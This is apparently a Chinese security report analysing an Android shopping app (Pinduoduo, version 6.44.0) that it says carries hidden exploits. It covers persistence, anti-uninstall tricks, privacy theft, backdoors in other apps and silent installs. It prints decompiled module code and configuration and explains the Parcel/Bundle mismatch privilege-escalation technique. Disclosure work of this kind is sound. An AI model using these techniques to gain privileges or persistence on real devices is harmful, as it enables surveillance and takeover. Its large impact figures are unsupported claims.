- 拼多多恶意行为分析报告
- 综述
	- 。 保活行为
	- 。 诱导欺骗行为
	- 。 防卸载行为
	- 。 信息收集行为
		- 用户隐私信息收集
		- 行业信息收集
	- 。攻击、感染行为
	- 。远程静默安装行为和链接伪造行为
- [附录⼀:技术架构逆向与分析](#page-2-3)
	- [背景介绍](#page-2-4)
	- 。分析目标
	- [架构设计](#page-3-1)
		- [各模块分析](#page-9-0)
			- **alive** base ability plugin
			- alive\_security\_biz\_plugin:
			- **Smart** shortcut plugin
			- base\_secdt\_comp\_plugin, ct\_plugin
			- **app\_sd\_thousand\_plugin** 
				- 写入系统应用和抖音、高德等其他应用以驻留后门配置
				- [从远端再次拉取](#page-20-0)dex文件后利用
- 附录二:各Strategy用途描述
- [附录三:参考链接](#page-26-0)

## PDD恶意⾏为分析报告

## 摘要

拼多多持续挖掘利用手机厂商和云服务的漏洞用于获客、用户留存、规避隐私合规监管和突破系统限制从而获 取用户精准画像、突破系统限制大量触达用户促进交易转化. 以年为单位保守估计,通过强迫用户安装获得5千 万的新增用户,节省了1亿App推广费用;通过利用手机操作系统漏洞盗取大量用户隐私,从而更懂用户,并获 得40%的用户触达提升,带动40%的GMV,强迫用户安装的行为包括,通过利用应用商店、微信浏览器、链接 跳转漏洞配合社交裂变远程静默安装;利用手机操作系统漏洞的行为包括,利用安卓系统和OEM漏洞提权成为 超级用户,然后安装后门驻留系统,随后进行App无法卸载、App无法关掉、盗取其他App数据(包括聊天记录 和上⽹⾏为等)、伪装成其他App骗⽤户打开、逃避合规监管⼤量获取⽤户隐私信息、绕过操作系统通知限制 等动作,从而实现留存转化率提升、提高用户触达率、DAU、MAU、用户精准画像、广告收入和交易转化率提 升等。回望这些手段,是否终于明白了拼多多曾经的爆炸式增长神话的真正原因之一?这些非法行为,直至被 曝光的时间,都在给其业务带来火箭般助力,正如其代码中所述:PddRocket.

一句话来说,拼多多将4亿用户设备变成了被其完全控制用于牟利的僵尸网络,这堪称史上最大的入侵事件,甚 ⾄连NSA都办不到。

拼多多在其公开发布的主站App中捆绑精心加固过得漏洞利用代码,根据对其App代码的逆向分析、策略分 析、行业厂商反馈,该行为已经全量全地域覆盖其用户,约4亿以上受影响设备,并通过包含上万个配置项的云 端策略进行精细化控制,对其业务发展产生了巨大优势。本文对其进行了逆向分析,并对其行为、技术架构、 实现方式进行了总结,相关技术细节分析见附录一。

拼多多总体恶意行为围绕着获客、促交易、高日活三个目的,具体行为可分为保活、诱导欺骗、防卸载、信息 收集、攻击感染五个大类。其中,高日活目的主要由以下几类行为实现:

- 保活行为
- 诱导欺骗行为
- 防卸载行为
- 攻击感染行为

获客目的由以下行为实现:

• 远程静默安装行为和链接伪造行为

此类行为可大幅提高其App活跃度,实时推送用户促销消息、提升转化率,提升DAU/MAU、装机量 促交易目 的主要由如下几类实现:

- 保活行为
- 诱导欺骗行为
- 信息收集行为

此类行为可供其取得相当多政策和权限不允许获取的用户隐私信息、竞对机密数据,对用户和其他App进行精 准画像甚至重建其社会关系网,精准推送提高交易转化率。同时配合通过绕过系统和厂商限制,对用户持续性 推送消息吸引促进用户购买。

各⾏为描述和覆盖机型如下:

## <span id="page-1-0"></span>保活行为

定义:保活行为,指将自己加入系统的自启动白名单、关联启动白名单、后台白名单、锁屏白名单、悬浮窗、1 像素透明图标、省电策略等方式,绕过系统强制休眠限制,持续后台存活。修改隐藏自身耗电量,逃避用户注 意。实现细节见保活功能插件

作用:可实时推送用户促销消息、提升转化率;后台收集用户行为,辅助风控,监听用户操作,其他App操作

## <span id="page-1-1"></span>诱导欺骗行为

定义:通过相关权限,绕过系统限制构造相关全屏广告、虚假通知(例如锁屏、解锁、全屏红包消息),诱导 用户点击;劫持用户笆纸,劫持用户日历、闹钟等;一直展示消息未读状态,吸引用户点击;修改用户电池状 态。实现方式见Strategy分析

### <span id="page-1-2"></span>防卸载行为

定义:通过假图标、Widget等方式,让用户在桌面无法删除app;或通过注入系统进程方式,拦截回滚用户卸 载操作

### <span id="page-1-3"></span>信息收集行为

<span id="page-1-4"></span>⽤户隐私信息收集

定义:通过漏洞,突破隐私合规监管和系统限制,为自身添加权限,收集用户的位置、Wifi、识别码、相册、 安装包信息、用户帐户信息、历史通知等,甚至包括聊天记录,对用户进行精准画像。见信息收集插件

作用:提升业务转化率,进行风控,客诉处理分析,对竞争对手人员、供应商、特定人群进行监控。微信聊天 记录后台进行解密分析

#### <span id="page-2-0"></span>⾏业信息收集

定义:提权后或通过漏洞,获取其他运行情况,获取其他App DAU、MAU和当前页面,通知历史。监控list中 明确包含淘宝、头条等多个头部厂商。实现细节参见信息收集插件

作用:监控竞对数据

## <span id="page-2-1"></span>攻击、感染行为

定义:提权后攻击其他App、系统App,覆盖文件驻留后门,进行持久化;为自身添加权限;杀掉其他App。实 现方式见提权插件

攻击目标:微信、抖音、系统高权限App、快应用平台

#### <span id="page-2-2"></span>沅程静默安装行为和链接伪造行为

定义:利用应用市场接口、厂商广告接口、浏览器、微信WebView漏洞,实现用户点击链接打开网页即被静默 安装拼多多。结合社交裂变,效果巨大。通过URL跳转漏洞、XSS漏洞等为自身链接借助白域名加白,逃避微 信、浏览器封禁

攻击目标: 浏览器, 应用市场, 微信

## <span id="page-2-3"></span>附录⼀:技术架构逆向与分析

## <span id="page-2-4"></span>背景介绍

Android在设计之初即采用了权限和数据的沙箱机制,地理位置、通讯录、相册等隐私数据的访问需要用户授 权,由系统的PermissionManagerSystem统一管理。部分高危权限App甚至无法获取,只有特权应用可访问; 各App之间有不同的uid,数据之间相互隔离,无法访问。

安卓手机中一般App是untrusted\_app权限,厂商App部分处于更高一些的权限system\_app,同时华为、小米 等⼚商会做⼀些定制,由于备份、安全管家等机制,其系统App还会有额外的权限,例如保活管理、⾃启动管 理、App数据管理等。

Android中App由四⼤组件构成(Activity, Service, Content Provider, Broadcast Receiver),相关组件可以通过 是否导出(exported),及permission控制。但systemapp可以任意打开组件,或通过ContentProvider读写所有 systemapp私有⽂件。

但任何安全机制的设计中都可能出现漏洞;从传统的权限代理攻击(通过已经有权限的App,一般目标是厂商 App),到组件提权攻击(攻击App中的组件,通过路径穿越、Intent劫持等漏洞,劫持目标App的能力甚至覆 盖文件、执行代码,启动私有组件),以及目前安卓中一种通用的Parcel Mismatch漏洞(机制稍微复杂一些, 但总体效果是可以控制某个system-app打开任意activity,进而达到3中的攻击效果),甚至内核提权漏洞。

PDD既是挖掘了AOSP和厂商设备中的多个漏洞,实现了如下效果:

- 1. 绕过系统权限管控和用户授权,静默获取权限,逃避隐私监管
- 2. 漏洞提权读写敏感⽂件,修改系统管理器数据,实现保活、⾃启动、隐藏电量占⽤、防卸载
- 3. 漏洞提权,获取system-app执行能力,注入后门,监控其他行业App使用情况
- 4. 漏洞提权,获取用户设备隐私信息(例如微博账号、b站账号名)并上传
- 5. 漏洞提权,将后门注入其他App进程
- 6. 漏洞提权,提权到内核权限

## <span id="page-3-0"></span>分析⽬标

本次分析的App版本为6.44.0,MD5哈希值7539f39092c2b279c072e5922b0e4ad4

```
<manifest android:compileSdkVersion="33"
android:compileSdkVersionCodename="13" android:versionCode="64400"
android:versionName="6.44.0" package="com.xunmeng.pinduoduo"
```
## <span id="page-3-1"></span>架构设计

其分为*提权层*,配置层,业务层,通过事件总线驱动。而业务层又纵向分为Ability, Stragtegy, Service, 如下所示:



• 提权层:使用Parcel Mismatch等0day或者1day漏洞,获取StartAnyWhere能力,攻击系统中高权限应 用,获取System-App文件读写能力。主要包含alive\_base\_ability\_plugin,位于私有目录文件 bot\alive\_strategy\_base\_plugin\6.46.7\mw1.bin中。提权层包装相应漏洞,通过interface



• 业务层:在提权之后,具体达到目标的业务逻辑层,包含77个Strategy。例如PurgeV2Strategy, 即通过提权层所提供的接口,获取系统高权限应用的文件的能力。DarchrowStragey,则是针对小米 平台的置白逻辑,提权后读写小米手机管家App的数据库文件,将自己置为永不休眠的应用。这些 Stragey⼜会组合成Framework,以Ability的形式统⼀对外提供,例如提供了静默安装、防卸载、 数据收集的能⼒,并对外提供。 提权层、业务层逻辑当前版本都被VMP保护。

#### bot\alive\_strategy\_biz\_plugin\6.45.5\mw1.bin



• 配置层:通过RemoteConfig类,提供精细化的策略管控和远控能力,任何一个策略是否开启运行基本都 会查询RemoteConfig,⼀些漏洞利⽤代码中的配置信息也可从远端更新。这些配置⽂件拉取后存放在 app\_mango/⽬录下,总配置⽂件达到3000多K,主要落盘⽂件为raw\_ab\_data.json,



• 事件总线:TriggerManager类,该类会监听TriggerEventType中34种事件,而每一个Strategy都会通过 动态配置文件确定在什么样的条件下会被触发执行。例如屏幕解锁的SCREEN\_ON, SCREEN\_OFF事件, 提权完成的FP\_PERM\_READY事件等。

```
ر ل
"FP PERM READY": [
    €
        "name": "PurgeV2"
    },
    €
        "name": "DarchrowStrategy"
    },
    €
        "name": "GragasStrategy"
    },
    €
        "name": "GalaxyStrategyV2"
    },
    {
        "name": "RattleStrategy"
```
#### 样例配置代码:

```
 TriggerEventType.PROCESS_START = new TriggerEventType(0,
"PROCESS_START");
        TriggerEventType.IRREGULAR_PROCESS_START = new TriggerEventType(1,
"IRREGULAR_PROCESS_START");
        TriggerEventType.ALIVE_ABILITY_DISABLE = new TriggerEventType(2,
"ALIVE_ABILITY_DISABLE");
       TriggerEventType.SCREEN_ON = new TriggerEventType(10, "SCREEN_ON");
        TriggerEventType.SCREEN_OFF = new TriggerEventType(11,
"SCREEN_OFF");
        TriggerEventType.USER_PRESENT = new TriggerEventType(12,
"USER_PRESENT");
        TriggerEventType.ON_BACKGROUND = new TriggerEventType(20,
"ON BACKGROUND");
        TriggerEventType.ON_FOREGROUND = new TriggerEventType(21,
"ON_FOREGROUND");
        TriggerEventType.BACKGROUND_1MIN_TIMER = new TriggerEventType(30,
"BACKGROUND_1MIN_TIMER");
        TriggerEventType.PDD_ID_CONFIRM = new TriggerEventType(40,
"PDD_ID_CONFIRM");
        TriggerEventType.POWER_DISCONNECTED = new TriggerEventType(50,
```

```
"POWER_DISCONNECTED");
         TriggerEventType.POWER_CONNECTED = new TriggerEventType(51,
"POWER_CONNECTED");
        TriggerEventType.TOUCH_EVENT = new TriggerEventType(60,
"TOUCH_EVENT");
        TriggerEventType.FSPL_EVENT = new TriggerEventType(70,
"FSPL_EVENT");
        TriggerEventType.DPPL_EVENT = new TriggerEventType(71,
"DPPL_EVENT");
        TriggerEventType.ACVT_EVENT = new TriggerEventType(80,
"ACVT_EVENT");
       TriggerEventType.DIEL EVENT = new TriggerEventType(90,
"DIEL_EVENT");
        TriggerEventType.ITDM_EVENT = new TriggerEventType(100,
"ITDM_EVENT");
        TriggerEventType.START_SKY_CASTLE = new TriggerEventType(110,
"START_SKY_CASTLE");
       TriggerEventType.STOP_SKY_CASTLE = new TriggerEventType(0x6F,
"STOP_SKY_CASTLE");
        TriggerEventType.DECORATE_DONE = new TriggerEventType(120,
"DECORATE_DONE");
       TriggerEventType.FP PERM READY = new TriggerEventType(130,
"FP_PERM_READY");
        TriggerEventType.AU_INIT = new TriggerEventType(140, "AU_INIT");
        TriggerEventType.DAU_EVENT = new TriggerEventType(0x8D,
"DAU_CHANGED");
        TriggerEventType.STARTUP_COMPLETE = new TriggerEventType(0x8E,
"STARTUP_COMPLETE");
        TriggerEventType.STARTUP_IDLE = new TriggerEventType(0x8F,
"STARTUP_IDLE");
        TriggerEventType.USER_IDLE = new TriggerEventType(0x90,
"USER_IDLE");
        TriggerEventType.FAKE_INSTALL_COMPLETE = new TriggerEventType(150,
"FAKE_INSTALL_COMPLETE");
       TriggerEventType.SCREEN_RECORD_START = new TriggerEventType(0xA0,
"SCREEN_RECORD_START");
        TriggerEventType.SCREEN_RECORD_STOP = new TriggerEventType(0xA1,
"SCREEN_RECORD_STOP");
        TriggerEventType.SD_ASTER_SYNC_DOWN = new TriggerEventType(170,
"SD_ASTER_SYNC_DOWN");
        TriggerEventType.SD_COMP_READY = new TriggerEventType(0xAB,
"SD_COMP_READY");
       TriggerEventType.PV_CHANGED_EVENT = new TriggerEventType(180,
"PV_CHANGED");
        TriggerEventType.DBG_EVENT = new TriggerEventType(190,
"DBG_EVENT");
```
模块通过组件化下发,在App启动的时候通过内置或远程拉取的方式释放或更新,如下图所示: bots

相关模块通过两套VMP进行保护(manwe、nvwa)。 相关脱壳代码可见 https://github.com/davinci1012/pinduoduo\_backdoor\_unpacker. 各个模块的作用经分析如下:

## <span id="page-9-0"></span>各模块分析

#### **alive\_base\_ability\_plugin**

位于bot/alive\_base\_ability\_plugin/mw1.bin中,主函数入口为

com.xunmeng.pinduoduo.alive.base.ability.comp.Main, 导出如下接口:

- IStrategy:根据名字获取Strategy
- IReceiver, IService, IActivity: 组件化虚拟接口
- IVivoBindServiceCompgetLauncherDetectVivoBindService: Vivo的某个组件泄露漏洞利用
- ISonaAbility: 构造提权Intent后,通过SonaAbility进行攻击,执行提权Intent。下面将重点介绍 SonaAbility是如何提权的
- IAlivePullStartUp: 以接口方式对外暴露,其他组件调用该接口发起Intent攻击
	- makeBundle(Intent arg1);
	- startAccount(Intent arg1);
	- startSpecialActivity(Intent arg1);
	- stopSpecialActivity(Intent arg1);
- IAlivePullStartUp: 核心组件,提供基于平台的保活能力、基于提权漏洞的特权文件访问能力
	- IAliveStartup AliveStartup();
		- boolean canStartBackgroundActivity();
		- boolean canStartBgActivityByAlarm(int arg1, boolean arg2);
		- boolean canStartBgActivityByFullScreenNotification();
		- boolean canStartBgActivityByFullScreenNotification(int arg1, boolean arg2);
		- void grantAutoStartPermission();
		- int hasAutoStartPermission(); 通过修改系统自启动设置,达到保活,绕过系统App休眠控 制的目的
		- void startBackgroundActivity(Intent arg1);
		- void startBackgroundActivityByAlarm(Intent arg1);
		- boolean startBackgroundActivityByAssistant(Intent arg1);
		- void startBackgroundActivityByTheme(Intent arg1);
		- void startBackgroundByFullScreenNotification(Intent arg1); 通过Activity Intent中间人漏 洞,绕过系统对保活、拉起的控制
	- IDebugCheck DebugCheck(); 检测是否正在被调试,逃避检测
	- IDoubleInstance DoubleInstance(); 检测是否双开
	- IFileProvider FileProvider();
		- boolean hasAbility(String arg1);
		- boolean hasPermission();
		- void startGrantPermission(String arg1);
		- List getLauncherIcons();
- boolean addIcon(IconInfo arg1);
- boolean moveIconToFolder(int arg1, int arg2);
- boolean moveIconOutFolder(IconInfo arg1);
- boolean updateIcon(IconInfo arg1);
- boolean removeIcon(int arg1);
- Integer addScreen();
- LayoutProps getLayoutProps();
- boolean restartLauncher();
- 。 IFileProviderV2 FileProviderV2(); *核心组件!* 通过各种提权漏洞,获取对系统应用、其他应用的 文件访问能力
	- **IFPUtils fileProviderUtils():**
	- Uri getValidUriByScene(String arg1);
	- boolean hasPermission(String arg1);
	- boolean hasPermission(String arg1, String arg2);
	- IHssLocalDataManager hssLocalDataManager();
	- IHwHiBoardProvider hwHiBoardProvider();
	- IHwSelfStartProvider hwSelfStartProvider();
	- IKaelDbOperate kaelDbOperate();
	- IOppoAuProvider oppoAuProvider();
	- IOppoLauncherProvider oppoLauncherProvider();
	- IOppoLockDisplayProvider oppoLockDisplayProvider();
	- IOppoLockPullProvider oppoLockPullProvider();
	- IPermQuery permQuery();
	- void persistPermission(Intent arg1);
	- boolean startGrantPermission(String arg1, String arg2);
	- boolean startGrantPermission(String arg1, String arg2, Intent arg3, String arg4);
	- IXmBehaviorWhiteProvider xmBehaviorWhiteProvider(); }
- IFloatWindow FloatWindow(); 通过漏洞获取悬浮窗能力保活
- IScreenRecordCheck ScreenRecordCheck() 检测是否正在录屏,逃避⽤户取证

其中,SonaAbility是整套系统的核心,其中包装了多个各平台的0day、1dayBundle Mismatch漏洞进行提权。 该系列漏洞的知识可以参考https://xz.aliyun.com/t/2364, 简单描述为:

其共同特点在于框架中Parcelable对象的写入(序列化)和读出(反序列化)不一致,比如将一个成 员变量写入时为long,而读入时为int。但我们能够利用有漏洞的Parcelable对象,实现以 Settings系统应用发送任意Intent启动Activity的能力。

第一次,普通AppB将Bundle序列化后通过Binder传递给system\_server,然后system\_server 通过Bundle的一系列getXXX(如getBoolean、getParcelable)函数触发反序列化,获得 KEY\_INTENT这个键的值——一个intent对象,进行安全检查。 若检查通过,调用writeBundle进行第二次序列化,然后Settings中反序列化后重新获得 {KEY\_INTENT:intent},调用startActivity。

如果第二次序列化和反序列化过程不匹配,那么就有可能在svstem\_server检查时Bundle中恶意的 {KEY\_INTENT:intent}不出现,而在Settings中出现,那么就完美地绕过了checkKeyIntent检 查!

这类漏洞是最近Android系统中新出现的漏洞类型。此类漏洞因为利用稳定门槛低,易于工程化,受到了PDD 的青睐。

SonaAbility接收其他组件包装的Intent,在start(SonaRequest)中取出,并通过平台调用对应的0day漏洞:

```
 public SonaResult start(SonaRequest sonaRequest) {
         C0200h m405a;
         Logger.i("SpecialPullAbility.Comp.SonaAbility", "start invoked: " +
sonaRequest);
         if (sonaRequest == null ||
TextUtils.isEmpty(sonaRequest.getCaller()) ||
TextUtils.isEmpty(sonaRequest.getRequestId()) || sonaRequest.getIntent() ==
null) {
             return new SonaResult(false, "invalid request");
         }
         if (!m265a(sonaRequest.getCaller(), false)) {
             m405a = new C0200h(false, "caller_not_whitelist");
         } else if
(RemoteConfig.instance().getBoolean("pinduoduo_Android.alive_sona_startup_a
b_64500", false) && this.f936e.m246b()) {
             Logger.i("SpecialPullAbility.Comp.SonaAbility",
"startSpecialActivity by sonaStartUp: %s", new Object[]
{sonaRequest.toString()});
             C0245a.m240a("start", sonaRequest);
            m405a = this.f936e.m248a(sonakequest, this.f937f); C0245a.m239a("result", sonaRequest, m405a, null);
         } else {
             Logger.i("SpecialPullAbility.Comp.SonaAbility",
"startSpecialActivity by alivePullStartUp: %s", new Object[]
{sonaRequest.toString()});
